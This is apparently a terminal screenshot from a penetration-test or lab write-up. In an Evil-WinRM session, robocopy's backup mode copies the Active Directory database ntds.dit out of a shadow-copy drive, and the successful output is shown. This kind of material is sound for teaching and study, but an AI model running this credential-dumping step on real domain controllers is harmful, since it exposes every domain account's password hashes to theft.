 *Evil-WinRM* PS C:\Tools> robocopy /B z:\Windows\NTDS .\ntds ntds.dit
-------------------------------------------------------------------------------
ROBOCOPY     ::     Robust File Copy for Windows
-------------------------------------------------------------------------------
Started : Monday, October 13, 2025 1:01:32 PM
Source : z:\Windows\NTDS\
Dest : C:\Tools\ntds\
Files : ntds.dit
Options : /DCOPY:DA /COPY:DAT /B /R:1000000 /W:30
------------------------------------------------------------------------------
New Dir          1    z:\Windows\NTDS\
New File              16.0 m        ntds.dit